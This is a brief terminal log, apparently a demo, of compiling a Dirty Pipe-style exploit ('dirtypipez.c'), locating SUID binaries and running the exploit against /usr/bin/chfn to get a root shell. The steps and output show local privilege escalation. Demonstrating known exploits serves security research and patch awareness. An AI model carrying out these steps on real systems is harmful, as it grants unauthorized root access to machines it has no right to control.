 $ gcc dirtypipez.c -o exp
$ ls
dirtypipez.c  exp
$ sudo find / -perm -u=s -type f 2>/dev/null
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for fsociety:
$ ./exp /usr/bin/chfn
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# id
uid=0(root) gid=0(root) groups=0(root),1001(fsociety)
# whoami
root
#